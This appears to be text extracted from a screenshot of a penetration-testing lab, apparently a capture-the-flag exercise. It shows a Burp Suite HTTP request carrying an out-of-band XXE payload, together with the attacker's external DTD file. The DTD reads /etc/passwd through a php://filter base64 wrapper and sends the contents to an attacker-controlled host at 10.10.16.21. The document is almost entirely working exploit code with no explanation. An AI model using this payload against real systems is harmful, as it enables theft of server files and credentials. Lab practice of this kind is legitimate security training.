 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.129.136.254:56423
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 158
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <!DOCTYPE test [ <!ENTITY % xxe SYSTEM "http://10.10.16.21/xml_attack.dtd"> %xxe; %example;]>
13 <data>
&filename;
</data>
Abrir xml_attack.dtd Guardar
/home/administrador/Descargas
1 <!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
2 <!ENTITY % example "<!ENTITY filename SYSTEM 'http://10.10.16.21/?x=%file;'>">
DTD Anchura del tabulador: 8 Ln 1, Col 1 INS